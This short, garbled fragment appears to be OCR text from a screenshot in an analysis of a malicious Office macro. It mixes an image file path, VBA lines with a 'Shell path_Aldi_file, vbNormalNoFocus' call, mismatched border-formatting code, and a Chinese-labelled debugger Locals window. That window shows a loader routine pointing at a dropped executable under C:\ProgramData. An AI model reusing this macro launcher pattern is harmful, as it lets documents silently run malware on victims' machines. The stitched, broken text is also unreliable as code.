 Shell path_Aldi_file, vbNormalNoFocus
End Sub
Sub Macreo8()
With Selection.Borders(xlInsideHorizontal)
.LineStyle = xl3DAreaStacked
End With
With Selection.Borders(xlEdgeRight)
.LineStyle = xl3DArea
.TintAndShade = 0
.Weight = xlThin
本地窗口
VBAProject.Module1.userAldiLoadr
表达式 值
Module1
path_Aldi_file "C:\ProgramData\Tdlawis\rlbwrarhsa.exe"
file_Aldi_name "rlbwrarhsa"